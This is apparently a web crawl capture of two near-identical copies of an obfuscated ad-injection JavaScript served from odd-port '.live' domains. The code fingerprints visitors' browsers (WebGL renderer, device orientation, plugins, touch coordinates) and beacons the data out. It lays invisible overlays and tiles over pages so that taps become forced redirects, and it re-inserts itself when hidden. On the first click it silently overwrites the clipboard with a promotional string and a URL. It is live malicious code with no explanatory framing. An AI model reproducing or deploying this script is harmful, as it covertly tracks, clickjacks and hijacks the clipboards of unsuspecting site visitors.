            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38782&adsid=6043890&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/cBBg.errwavrrer.live:9896\/c.php?s=JnpvbmVpZD0xNjcyODYmc2l0ZWlkPSZ1aWQ9MTUzODQmYWRzaWQ9NjA0Mzg5MCZwbGFuaWQ9Mzg3ODImcGxhbnR5cGU9Y3B2JnVybD1odHRwcyUzQSUyRiUyRmY4dDZkMi50b3AmdnRpbWU9MjAyNi0wMi0wMSAxNjowNDo0OSZpcD0zLjIzLjExMS4xNjc=;bcb58c4eec815e7332bd7634b9ff956c;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/koim\/3.gif","a_4":"6043890","a_5":"38782","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbi.errwascrer.live:8891/vh4/172501
body_size: 5976
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38093&adsid=6040505&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/cBBg.errwavrrer.live:9896\/c.php?s=[base64];4f3e83740796914cc3917c2a5dd60abc;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/0123xindaohang\/1.gif","a_4":"6040505","a_5":"38093","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();